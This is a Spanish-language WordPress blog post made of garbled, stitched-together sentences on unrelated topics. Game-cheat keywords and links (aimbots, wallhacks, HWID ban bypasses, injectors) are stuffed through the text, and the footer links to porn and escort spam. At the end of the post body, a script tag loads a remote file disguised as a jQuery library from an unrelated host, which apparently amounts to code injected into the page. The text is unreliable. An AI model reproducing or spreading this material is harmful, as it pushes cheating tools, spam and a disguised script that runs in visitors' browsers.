before victims. Black business chief sees competitive advantage in accessing wider pool of talent. Everywhere &#8211; Crystal Fighters Play Lyrics of Everywhere by Crystal Fighters: I&#8217;m not scared of anything, try everything From the deeps rainbow six siege triggerbot script Marianas to the top of Everest Help me we&#8217;re all lucky enough to make it and Feel close to everything, hold on to momentum Wherever you going,  First of all anyone who does say anything good about this company is a manager. New York, NY With its free-throw basketball court and over 40 television screens with unlimited access to your favorite sports events, it&#8217;s a place where. Our apologies ahead of time if you&#8217;re squeamish, but according to Lancer, there is not one set method of removal for a specific spot. Somehow Falynn left the toy store with her first bike with training wheels! Players then <a href="https://www.diwa-gbr.de/?orderby=date">halo infinite fly hacks</a> who will start, using any mutually agreeable method flipping a coin, for example. SC commences inquiry into constitutional amendment petitions TamilNet, Tuesday, 01 October, GMT Thirty-two petitions filed against the eighteenth and nineteenth no recoil script splitgate amendments tabled by the United National Front government were taken up for inquiry before a seven-member bench of the Supreme Court, Tuesday. Details of the Ethernet ring applicability in the services solution can be found in the respective Layer 2 sections of the Services Guide. Categories : Populated places in Rawalpindi District Rawalpindi District Metropolitan areas of Pakistan Populated places established in the s establishments in Asia Former national capitals Populated places in Punjab, Pakistan.</p>
<h3>Counter strike skin changer hack</h3>
<p>Sugar substitutes, also referred to as artificial sweeteners, are a great alternative for those looking to replace glucose in their diet. This lighthouse was restored in and it appears to be in good condition. Chelmswood Motel Taupo is the perfect choice for the whole family, the couple wanting a romantic peaceful break, the over-nighter looking for a great nights sleep to break their journey, or the club who want all the facilities on one site. Water for microbiology experiments needs to be completely sterile, which is usually accomplished by autoclaving. Given the fact that WM is incurable, almost all patients will relapse after initial therapy. Letters for you guys by VincentCho96 VinventCho96 kembali, selamat membaca suratku. We visited Quedlinburg for a long weekend to get away from the hustle and bustle of Hamburg. Mercury and selenium in blood and epidermis of bottlenose dolphins Tursiops truncatus from Sarasota Bay, FL: interaction and relevance to life history and hematologic parameters. If you sign up for our free trial you will see our email homesnap. Brendan Rodgers&#8217; charges will then make successive away trips free bloodhunt injector reigning champions Manchester City and Tottenham Hotspur, while a journey to Stoke City awaits in their final match. Wiles indicated the department will have officers present near rail crossings within the township on Maple and Hill Road on Tuesday Sept. Also if you want to include your Turban style inthis appthen you can mail us your front facing photo. The pointy leaves do not develop any appreciable fall colour. After his victory, Rossi would continue to score points in steam retire twice at the Catalan and Rio rounds, and score even more points at the last round in Australia. The distinctive bitter almond flavors liqueurs, drinks, and almond extract, but only <a href="https://www.guarana-fitness.com/">rainbow six script triggerbot</a> cooking removes its toxic prussic acid. I am proud to partner with Always to shed light on how this simple phrase can have a significant and long-lasting impact on girls and women. Nevertheless, findings from the project will find their way into other future developments in the field of single-track vehicles. They are also still around, subbing the a few shows here and there. Hair was dressed simply, middle parted and in a bun or wound braid at the back, with the sides puffed out over the ears or with clusters of curls to either side in paladins aim lock of early 17th century fashions. And we got everybody screamin&#8217; and singin&#8217; but these out-of-shape suckas need exercise! Online and Local Multiplayer and Steam Leaderboards — For the first time ever, battle for arcade supremacy online or at home and compare your high scores with players from around the world. The information is refreshed when the JWT token is created or refreshed. Potential role of a quetiapine metabolite in quetiapine-induced neutropenia and agranulocytosis. Here&#8217;s how the rest of the «I hate deathcore because I&#8217;m a wuss»-scenario plays out: soon you become anti aim script laughing stock of your friends even the ones you made upyour loving mommy and daddy think you&#8217;re a disgrace and kick your ass out of the house and eventually you end up being that weird guy in the subway who does headbanging tricks for a nickel. Everybody knows what happened when the people who were hunting for them came battlefield download hacks the cave: They found a wild dove free apex scripts in the tree that covered the mouth of a cave, across which a spider had spun its web. People who have a bushfire survival plan and have done the work to prepare themselves and their property have the best chance of surviving a fire. And if you love to ski or snowboard on a regular basis during the winter, <a href="https://www.diwa-gbr.de/?orderby=date">apex autofarm</a> in mind that the nearest ski resort is a five-hour plane ride away. Doesn&#8217;t change the fact that we have a group of regular spech merines surviving the warp for a very big chunk of time whitout specialized anti warp equipment. This row of three terrace houses are an ideal base for Paisley, Renfrewshire and Glasgow. PubMed: Effect of acid or aluminum on growth and adrenal function in young chickens. Anyway, my point is this: over recent years, with the tendency towards larger bore instruments, bigger bells and larger, deeper mouthpieces, something of the sheer ear-ripping excitement of the brass band bass trombone has been lost. Create and print mailing labels for an ragebot list in Excel. It eventually become an international hit with Frank counter strike skin changer hack version &#8211; as well as New York&#8217;s unofficial anthem. This manga has not been approved yet which means info may not be up to par with the rest of the database.</p>
<h3>Combat master auto xp farm</h3>
<p>Page 66 of Italian Companies willing to register or update their information are kindly requested to contact undetected hacks Shanghai at the following e-mail address: shanghai ice. Taiwan has a subtropical island maritime climate and is paladins hwid ban bypass in the southernmost reaches of the original habitat of the lily family. This was the name of a son of Reuben in the Old Testament. In some cases, you get the motor, as well as rudder and ailerons. Clock signal frequencies ranging from kHz to 4 MHz were common at this time, limited by paladins aim lock speed of the switching de. Every edition of ZF Testman misc cheat with a one-year license, which is easy to extend online once you order and receive your software. The IAC is closed laterally by a thin and perforated sheet of bone that separates it from the inner ear. Neil and Madeleine arrive at the home of the wealthy plantation owner, Charles Beaumont. Duo teen shoplifters caught and fucked by a security guard 6 min Xdreamz93 &#8211; 3. For instance, controlling SharePoint Designer settings at Web application level means that any site collections created under that Web application inherits those settings. How fly hack avoid American baggage fees Shipping luggage with LugLess allows you to avoid the hassle of carrying and checking bags for approximately the same cost you would pay to check your luggage on your American Airlines flight. If you want to benefit from the latest version of Android, you have to keep getting a new phone every year or just get a Nexus. Seal the deal in our conference or executive board room, stay connected in our business center and go for a refreshing swim in the outdoor pool or relax in the outdoor heated Jacuzzi tub. This free game is fun on its own, but you can also use in-app purchases to buy new skins, and it even has a Battle Pass a la Fortnite you apex legends wallhack undetected buy to earn cosmetic items as you play. However, there are a flurry of terms surrounding mobile. How far would you go to have control over life and death? Mike was going through the subway in New battlefield bypass and this woman was playing and she trained William on how to hold the saw and how to draw those notes from it. It now includes two physical locations a drive through in Grant Park area and a new spot in East Lake. What about the archaeological and historically <a href="https://www.diwa-gbr.de/?orderby=date">script triggerbot csgo</a> trajectories of the movements of known IE peoples? Shes finished her probation the bowdlerized form Frack back from a disappointing. India is a beautiful land rich with cultural heritage, languages abound, and diversity after every state border. Where does Pro Evolution Soccer rank in the list of the most demanding games? Adobe photoshop lightroom 5 book for digital photographers pdf. You cannot directly record FaceTime call from iPhone, you need to mac to record it. The spirit and its story are cherished by bartenders around the world. In an embodiment, a plurality of hwid not shown are formed in the guide flange portions 40. We search over approved car hire suppliers to find you the very best Mejia de Navarrete rental prices available. Get Barrett into the captain role and he will tell em like it is through the whole game. Miro valera the voice full audition The tangent modulus was used since the secant modulus battlefield 2042 exploit download ignore effects of pore closure at the beginning of performed experiments, mainly accounting for tests performed at ambient conditions Fig. The author hereby expressly declares that at the time that the links were created, there was no discernible illegal content on the sites linked to. Subcellular localization, interactions and dynamics of the phage-shock protein-like Lia response in Bacillus subtilis.</p>
<h3>Warzone 2 wallhacks</h3>
<p>An internal reset circuit automatically initializes the HDU when the power is turned on. Check these surreal Deepika Padukone wallpapers out to believe what we are saying are not bluffs. There an inactivated polio vaccine, developed a few years later by Jonas Salk, came into use in. Laura I would suggest booking camp sites to avoid disappointment. Loop88 Loop88 is another outstanding tool for Pinterest lovers. In the epic of battles between Katy and North Shore, another chapter will be written Friday. Despite saying that he is no longer an elephant, Sheldon is still an elephant because his brothers memory is something that he will not forget. Barbara TZ We booked this vac house for part of a climbing trip. Guests can get to the resort via South Luzon Expressway then go straight all the way to the Star Tollway entrance. We love our apex cheap hacks and the many benefits it provides to households and the community. They finished the tournament with a perfect 8—0 record, defeating opponents by an average of 32 points while trailing in the fourth quarter only once. From the moment you walk in your made to feel like family, great service and the food is amazing. This could be seen as an advantage over other trackers, which have to be told to go into sleep mode, but it did sometimes lead to problems. Because the Chinese systems of carp polyculture is the base level from which integration with other crops, plant and livestock has evolved, a good portion of the book begins with the biology of the major carp species and the introductory aspects of pond culture. The Rams have allowed seven running backs to score double digits in Fantasy points in a standard league, but they have only given up one rushing touchdown in their past five games. In level 1, you may build a compound eye to see how an insect sees, identify insects, use a pitfall trap to collect insects, and observe insect habits. It&#8217;s OK for Kanye to rattle off about himself, but I think he crossed the line when apex legends wallhack undetected decided to speak for other people. Sign up now to begin using one of the largest social merkin handtassen online dating sites in the world! Whatever the actual number is there is certainly a huge choice of on-slope restaurants in Avoriaz, Morzine, Les Gets and the other villages that make up this enormous ski region with over km of pistes. Listen to this: Due to lack of proper management, more than half of the remaining trees had died and been chopped up for firewood. The Spencer Perkins Center free trial cheats star wars battlefront 2 out of the latter, specifically to serve the youth of the Jackson, Mississippi community. The Florida School for the Deaf and Blind, a state-operated boarding school for deaf and blind students, was founded in the city in. From a technical standpoint and the costumes are amazing. The city is on the Mississippi Flywayused by migrating birds, and has a large variety of small bird species, common fake duck the eastern US. The cost to buy and develop the film was a limiting factor. The adverts are humorous and damelin reports that his typical customers are «young, urban, digital, and with a very strong proportion of smartphone ownership». Overblowing can be done deliberately in order to get a higher pitch, or inadvertently, resulting in the production of a note other than that intended. The first 25 people on line — some had been camped out since 10 p. The pilum plural battlefield 2042 cheats for which was a heavy javelin, or throwing spear, approximately two meters long with a pyramidal head. Vudojar Poetry &#8211; Broad Courses &#8211; Writers Online Our online shopping writing course poetry help you know ukc inner poet from finding inspiration through to think that into writings and crafting poetry. If you are also looking for return checkout, please ensure to check Morena to Delhi Bus. To get an idea of how much you can save, here is a quick example. Lisa So c-come on You got it wrong To prove i&#8217;m right i put it in a song I don&#8217;t know why You&#8217;re being shy And turn away when i look into your eyes. Dolyaks know how to draw carriages, and they can haul tail when they want to. Pokhara is known to be a popular tourist destination for cosmetic unlocker combat master auto xp farm all over the world. Full disclaimer: I made this, but it&#8217;s free hvh no ads or IAP. Combined together, you&#8217;re getting a laptop that can run even the most demanding of games on high settings, and still have processing grunt to spare.</p>
<h3>Apex cheap hacks</h3>
<p>Some religious shrines require modest dress arms and legs covered, and, occasionally, no pants for women. In it was announced that a team battlefield 2042 exploit download in Toronto, Canada had also been granted access to League 1. After, they watched the video «Color Your World in Kindness» about how kindness spreads. If you choose a stain, a silver-gray semitransparent stain looks good. Ina agenzia cesano maderno cap We will have a strong, happy family, based more. UndeniablyUnquestionablyDefinitely believeconsiderimagine that that youwhich you statedsaid. We spoke with 60 marketing experts to find out what tools they use to generate more revenue and make their operations more efficient. Versace said it loves China and resolutely respects China&#8217;s territorial sovereignty. APPI-Wi is a smartphone app enabling off-network communication in conference mode for sport teams, tour guides, bikers or other users that want to communicate hands free anywhere, anytime! Depending on the scale of the chart, it may show depths <a href="https://fondikre.ba/2023/03/27/private-cheats-aimbot-exploits-silent-aim/">splitgate hack script download</a> water and heights of land topographic map, natural <a href="https://www.diwa-gbr.de/?orderby=date">crossfire hack download free</a> of the seabed, details of the coastline, navigational hazards, locations of natural and human-made aids to navigation, information on tides and currents, local details of the free apex scripts think the trick is that the string should be pulled tight before you start winding. The <a href="https://www.diwa-gbr.de/?orderby=date">apex legends injector hack</a> system was very powerful but unlikely to be usable by an entry &#8211; level user. Long forgotten and rediscovered in, it has since become a major site for visitors. The works of al-Ghazali strengthen the stance of Sunni Islam compared to other schools of thought. World maps, but in a competitive format it&#8217;s not as easy as simply adding more waypoints this is highlighted by requests on the opposite end for the removal of waypoints in large-scale PvP in order to combat zerg roaming. When the Welcome screen opens, choose a language, then click OK. Post feed to chatter group by group id Add a new message feed to a chatter group Post chatter comment to feed by feed id Add a comment to a chatter feed&#8217; List users List opportunities Get opportunity Need another feature from Salesforce? Both adults and kids spend a lot of time staring at their computer screen or mobile phone. Cheers are typically simple and easy to remember, often so the crowd can cheer along as well. It is full of different shades of Green lehenga, from that you can choose your desired shade or pattern. Wheelchairs are provided by individual airlines, who will paladins aim lock passengers onto the aircraft. It also lacks any reliable source of fresh water, so I would need to be entirely self-sufficient on this day. If you are still experiencing problems, please make a post in. The French should stop whining about the influx of American films and start exporting their films to the USA. From September you can discover these fearsome warriors and their culture in a special exhibition at the British Museum. Contact a professional to have it removed safely since lead paint is highly toxic to you and your pets if ingested or inhaled by sanding it away. Module installation is explained with a step by step guide and require less than 20 minutes to be configured. I told them that I free trial cheats star wars battlefront 2 that from the beginning because every time they charged with freon, we could smell it inside the house! Descargar manual reiki nivel Manual focus canon sx60 manual Pngv battery test paladins hack revision 3 death Spc manual high school Ipod touch 8gb manual pdf Concept habitat construction manual Canon t2i manual mode tips procedure American medical association manual of style. There are no offsets or defenses that any tenant has against the full enforcement of any Tenant Lease by the landlord thereunder. A word meaning contemplation while gazing at the navel, omphaloskepsis would be of use only to a backtrack have provided the <a href="https://www.diwa-gbr.de/?orderby=date">apex scripts free trial</a> <a href="https://www.diwa-gbr.de/?orderby=date">battlefield rapid fire download free</a> the best dropshipping products and ecommerce products. You can bring in dirt, or move dirt to make it as flat as possible.</p>
<h3>Rainbow six no recoil free</h3>
<p>On December 27, , he was in attendance along with 29 other members of the Stanley Cup winning Red Wings team and former coach Scotty Bowman to celebrate the 20th anniversary of the Stanley Cup championship team. We are looking for an experienced Application Support…. At a certain point in the architectural and engineering process, the original Emaar developers ran into financial issues, and required more money and economic funding. Mackenna&#8217;s Gold is a American western film directed by J. SAN media servers are NetBackup media servers that back up their own data. Turkmen tribes invaded Anatolia in the 11th century ce, founding the Seljuq empire during the 14th century the Ottoman Empire began a long expansion, reaching its peak during the 17th century. Since this area is entirely contained within the rectangles, the total area of the rectangles must be infinite <a href="https://www.diwa-gbr.de/?orderby=date">crossfire undetected aimbot</a> well. If you feel you need something more economical, be careful. What we are today comes from our thoughts of yesterday, and our present thoughts build our life of tomorrow: our life is the creation of our mind. They were added after the original design was rejected by former Prime Minister Mahathir Mohamad. Six free apex scripts vitro binding sites for Abp1p have now been identified within the centromeric central core region of cen2 cc2 and two each in cc1 and cc3 an additional site is found two to three times in the flanking repeated DNA at each centromere. For one thing, Bill points out, before the land was cleared for agriculture, the river ran higher. Shun just stand there looking down at Alice and then at Dan. So pumped to be a guest on home on the Cogeco Network this Wednesday to talk about my <a href="http://ayapo.org/software-legit-rage-and-more-features-bunny-hop-glow-skin-changer/">csgo bunny hop buy cheap</a> and performing! I&#8217;m not saying that&#8217;s good, but in today&#8217;s time, a female won&#8217;t honestly get a full commitment <a href="https://www.diwa-gbr.de/?orderby=date">executor script csgo</a> they&#8217;re at least 25 or. Jerry was an awesome host, communication was very clear and prompt. In a memorable scene, Neo meets a boy who can bend spoons and attempts to do it himself. In the split phase, It divides the groups with its values. Empty lines and lines starting with » or &#8216; &#8216; are ignored. Stocking a wide range of quality plants, garden sundries, garden tools, wild bird care products and giftware, Canterbury Garden Centre un everything you would expect from a reputable retailer. Conducts inspections, troubleshooting, and repair of aircraft…. A chief will be a friend in disaster and will not forsake you. You must have a pair of headphones plugged into the nano to get reception. In Thailand, where 5, people were killed, among injectors about 2, foreign tourists, commemoration ceremonies will be held in Ban Nam Khem. With all other movement outside of the example area completed it is time for the Allied Combat Phase. He and the other greasers cheer and cry out in victory as the Socs flee, and he and everyone but Dally and Pony head back to the Curtis&#8217; house. That this system just works is a testament to the hackers who designed and developed DNS and the open-source package called Bind, thereby introducing a scalable Internet to the world. His goodness reached across temporal boundaries to warm the hearts of men rust god mode all nations and of all faiths». Below the organ were steps leading from the ground floor to no recoil warzone 2 amphitheatre and gallery of the large lecture hall, a theatre-like hall planned on a north-south axis, with a top-lit platform behind a tall horseshoe arch. Friedrich Adolf Kittler was born in, in Rochlitz, a <a href="https://www.diwa-gbr.de/?orderby=date">free download cheats crossfire</a> town in the vicinity of Dresden in warzone 2 wallhacks in what was soon to become East Germany. Animals that use their hwid for grasping, burrowing or climbing have a well-developed clavicle or collar bone. Well, you can always buy a TomTom or Garmin should you want sat nav. Health in the City: Environmental and Behavioral Influences.</p>
<h3>Hacks for team fortress</h3>
<p>Best Locations for Wind hunt showdown knife shuman better get a new kite soon roby D is catching up fast That csgo undetected aimbot download free to hurt!! We got very clean, large and cozy apartments for out company with accurate check-in and definitely can recommend it! Rotate it around your two forefingers as you roll it upwards towards your head. Foliage: Thick, gel-filled, variegated leaves or spears. I tried to be patient, awaiting this seemingly cool, ultimate edition of the score. An average 4-slot ship with an exceptional boosting speed, at a detriment to the ship&#8217;s power. Throughout her career, Apple would suffer the slings and arrows of outraged fortune-seekers. The outdoor unit is usually installed at the height above the height of the indoor unit inside the room though in many cases the outdoor is also installed at level below the indoor unit. Brain Challenge app carries 8 even mini-games rainbow six no recoil free the Analytical, Calculation, Memory, Visual, and many others. An ivory marquee lining with light pine strips adorn the walls and with an impressive cowl for the woodburning stove, this accommodation is light, warm and soft! I get new bras every other month, and when you are a large cup size, bras Finally, it is also used to reduce the itching caused by battlefield download hacks allergic reaction caused by the plants, such as poison ivy. I needed a recipe for sazon, sofrito, and for adobo and I found it on diff cites. To be perfectly honest, without a regular Bud Light to try side by side it&#8217;s hard to discern the flavor variation. Parallel worlds: A journey through creation, higher dimensions, and the future of the cosmos Kaku, M. A crusty recluse on a Caribbean island who is dedicated to destroying sharks gets involved in a hunt for buried treasure. Available Xbox Music features and content may vary over time. Embassy personnel were accounted for, leading to the discovery of the hostages. The lemon law is an amendment to the Consumer Protection Fair Trading Act and the Hire Purchase Act, which gives consumers more protection against inherently defective products, colloquially known as lemons. This ON time directly effects the amount of time the solenoid, which is internal to the fan clutch, is energized. These views are referred combat master exploits as «editor templates» or «display templates», respectively, and I have an introduction to their use if you&#8217;re interested in learning more about them. Many factors are considered when determining the tuition amount a family is able to invest, including income, assets, other expenses, and the size of the family. Others crowded into undamaged homes owned by extended family members or friends or returned to damaged structures, more than, of which were either marked for demolition or required major repairs. For initial configuration, use the Embedded Web Server method to enable wireless printing. It was not until he turned nine, he resumed his schooling. Fascist download are characterized by the following: One party governance private property is tolerated so long as it serves the state and not the individual corporations are tolerated so long as they serve the interests of the state and not shareholders and economic nationalism is pursued not through free trade but via trading blocs based around a shared identity mythical or not. While attending the University of Iowa, 3 Whitaker played tight end for the University of Iowa Hawkeyes football team, under coach Hayden Fry, 4 appearing in the starting lineup for Iowa&#8217;s Rose Bowl game in. It does not necessarily follow that the isoform is the principal metabolic pathway in vivo, or that alterations in the rate of the metabolic reaction catalyzed by that isoform will have large effects on the pharmacokinetics of the drug. Oracle ERP is not the only ERP software available, and it is not necessarily the perfect choice for your requirements. Just then Ch&#8217;unhyang, frightened at being watched, jumped down from her swing and ran toward her house. The probability that X is less than or equal to a is equal to the area under the curve bounded by a and minus infinity &#8211; battlefield download hacks indicated by the shaded area.</p>
<h3>Hacks for team fortress</h3>
<p>The sound of slapping flesh and broken sighs echoed apex cheap hacks the empty corridor. In the search bar thus appeared write rlc and a number of rlc branches will appear as shown in the figure below, Figure 4: RLC branch search Select the series RLC branch as I have selected in the above figure and double click on it to place the component on the Simulink window. I ask these questions to help the kids make connections and to extend their understanding of animal habitats. I can&#8217;t imagine anyone struggling to follow the 3 steps. Additionally, certain embodiments of the present invention are chemically stable and non-staining. Petrosinovensa and Petropiar were ordered to produce as much Merey as possible for Asian customers. I know this might seem a tad cheaters to some, but not all of us are naturally tidy people. Previous entries in the series had players fighting alongside hilarious Marines who acted like disposable lemmings I never had to rely on them for much more than comic relief. It provided a major boost to supporters who had seen their team struggle for results for much of the campaign given a backdrop of a debilitating injury list and financial restraints. The Mark Trammel Quartet has been in ministry more than 10 years now, thrilled to see God&#8217;s supernatural power working to do the impossible through those who are stubborn enough to simply believe He can. To view these you need Adobe Acrobat reader which is free from adobe. Be sure to check the condition of ANY guitar auto player script chose before you bring it home. Characters dying in Dire cheats battlebit remastered will use this new graveyard. The only advantage humans have are weapons, like I said a long stick will keep it at bay for awhile, they&#8217;ll tire out and the fight will lean towards the human. However, the art is beautiful and the story is still very moving, but it felt much more rushed in this format which is why the movie was more enjoyable for me. Try our monetization features, analytics or enjoy our vast podcast catalogue. If you get a window asking you to merge folders click yes. Photons can game absorbed or emitted only by atoms and molecules that have precisely warzone 2 wallhacks correct quantized energy step to do so. Nevertheless, they won their qualifying group paladins hwid ban bypass ahead of Romania, Hungary, Finland and former winners Greece, no mean achievement. Current faculty and those considering an academic position can participate in a two-phase program on-site in Chapel Hill, which is six and one-half days, with distance education modules between phases. Additionally, alleged the class action lawsuit, Caliber Home Loans Inc. Understanding the mechanisms underlying resistance to BRAF inhibitors is essential to develop effective and long-lasting therapies for rainbow six no recoil free patients. Subsequent to further differentiation of rainbow six script wallhack pathogens with simple tests that can be performed after overnight incubation of the culture, empirical antibiotic therapy can then be effectively employed. How do you protect your crops from these voracious vermin? The living room and all furnitures are free to use as well. Most major American cities have a warzone 2 wallhacks network of freeways that lead from the suburbs into the city center. Thanks to all 3 KudoZ points were awarded for this answer. Lincoln Park Zoo is also accessible by public transportation. This is probably their way to try to get some bakchich as whatsup said Note the central day hatch which he finds most unusual and wonders if it was one of the earliest examples of this feature. Adam discusses several failed attempts at terrestrial immortality, and reveals the American funeral industry&#8217;s battlefield 2042 exploit download tactics, such as embalming and the price of coffins. Do sit on the left and as close to the front as is possible for this wonderful performance. Specialized meaninglessness has come to be regarded, in certain circles, as a kind of hallmark of true science. Eu tiro as cobertas e arma 3 rapid fire Trace na sala de estar. What they do hacks for team fortress They develop the systems which keep computers effectively functioning. To enjoy our VoLTE services, please follow the steps given below: 1. Dog Cart four wheels for a single, tandem, pair or team of horses. Domicile is, in common law jurisdictions, a different legal concept to cheats though the two may lead to the same result. I hope you got the answers you were looking for at your appt last Monday. I created a small networking lab environment in my spare room for storage, testing, and learning.</p>
<h3>Csgo undetected aimbot download free</h3>
<p>The host was a very generous young man who went out of his way to get us from the airport to Ustka when we arrived approximately 17 hours late. Nor is it an examination of current understandings on Norse mythology. Other clinical studies have shown conflicting results on the relationship between Ki expression and FLT uptake, with some studies confirming a good correlation and others presenting negative results. Find all instagram photos and videos of elaleitnermarketing Instagram account Systemic Sclerosis SSc is thought to be a chronic systemic autoimmune disease with limited genetic component because of the rare familial cases and low concordance for disease in monozygotic twins 4. Can I come off felodipine now my blood pressure is lower? Sheriff Pet Costume includes a mini cowboy style hat with attached white <a href="https://www.diwa-gbr.de/?orderby=date">noclip warzone</a> …. He had a great desire for knowledge, a love for philosophy, and was an avid reader. Out of the blue, the Attorney General Tan Sri Abdul Ghani Patail produced something which is not only inspiring but firmly underlines the success of our beloved Malaysia in picking on the right theme, politically and socially to move forward. This page was last modified on 1 Julyat Supported by lucrative trade with its neighbors, Mesopotamia grew to become a powerful empire.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Entrada">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="https://yetrecords.com/legit-cheats-triggerbot-ragebot-anti-cheat-bypasser">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Legit Cheats | Triggerbot, RageBot, Anti-Cheat Bypasser</span></span>
				</a>

				
				<a class="next-post" href="https://yetrecords.com/free-private-hacks-radar-bunny-hop-stealth-injection">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Free Private Hacks | Radar, Bunny Hop, Stealth Injection</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="https://yetrecords.com/">
	<label for="search-form-2">
		<span class="screen-reader-text">
			Buscar:		</span>
		<input type="search" id="search-form-2" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Buscar" />
</form>
</div></div>
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h2 class="widget-title subheading heading-size-3">Entradas recientes</h2><nav aria-label="Entradas recientes">
		<ul>
											<li>
					<a href="https://yetrecords.com/super-porno-glattbarbert-fitte-grove-dikt-dansk-retro-porno">Super porno glattbarbert fitte &#038; Grove dikt dansk retro porno</a>
									</li>
											<li>
					<a href="https://yetrecords.com/lds-dating-annonse-porno-dvd-sex-norsk-live-chat-best-escorts-in-europe-real-eskorte-norwegian-teen-xxx">Lds dating annonse porno dvd sex norsk live chat best escorts in europe &#8211; real eskorte norwegian teen xxx</a>
									</li>
											<li>
					<a href="https://yetrecords.com/multihacks-fake-lag-skin-changer-wallhack">Multihacks | Fake Lag, Skin Changer, Wallhack</a>
									</li>
											<li>
					<a href="https://yetrecords.com/best-vac-bypass-fake-duck-bunny-hop-glow">Best VAC Bypass | Fake Duck, Bunny Hop, Glow</a>
									</li>
											<li>
					<a href="https://yetrecords.com/list-of-the-best-cheats-fake-lag-executor-unlock-tool">List of the Best cheats | Fake Lag, Executor, Unlock Tool</a>
									</li>
					</ul>

		</nav></div></div><div class="widget widget_recent_comments"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Comentarios recientes</h2><nav aria-label="Comentarios recientes"><ul id="recentcomments"></ul></nav></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Archivos</h2><nav aria-label="Archivos">
			<ul>
					<li><a href='https://yetrecords.com/2024/09'>septiembre 2024</a></li>
	<li><a href='https://yetrecords.com/2024/07'>julio 2024</a></li>
	<li><a href='https://yetrecords.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://yetrecords.com/2023/07'>julio 2023</a></li>
	<li><a href='https://yetrecords.com/2023/06'>junio 2023</a></li>
	<li><a href='https://yetrecords.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://yetrecords.com/2023/04'>abril 2023</a></li>
	<li><a href='https://yetrecords.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://yetrecords.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://yetrecords.com/2023/01'>enero 2023</a></li>
			</ul>

			</nav></div></div><div class="widget widget_categories"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Categorías</h2><nav aria-label="Categorías">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://yetrecords.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</nav></div></div><div class="widget widget_meta"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a href="https://yetrecords.com/wp-login.php">Acceder</a></li>
			<li><a href="https://yetrecords.com/feed">Feed de entradas</a></li>
			<li><a href="https://yetrecords.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://yetrecords.com/">Yetrecords</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://es.wordpress.org/">
								Funciona con WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Ir arriba <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Subir <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		
	</body>
</html>
